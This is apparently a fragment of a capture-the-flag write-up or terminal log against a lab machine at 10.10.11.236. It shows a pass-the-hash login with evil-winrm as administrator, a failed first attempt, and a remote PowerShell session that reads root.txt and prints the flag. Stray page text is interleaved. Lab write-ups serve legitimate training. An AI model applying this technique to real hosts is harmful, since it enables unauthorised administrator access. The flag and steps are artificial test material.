 10.10.11.236
┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -i 10.10.11.236 -u administrator -H aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
Evil-WinRM shell v3.5
Error: Invalid hash format
┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -i 10.10.11.236 -u administrator -H ae5064c2f62317332c88629e025924ef
Submit Rating
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
a579d7c739e0d9cd22c1336e59fb7e2d
Submit
*Evil-WinRM* PS C:\Users\Administrator\Desktop>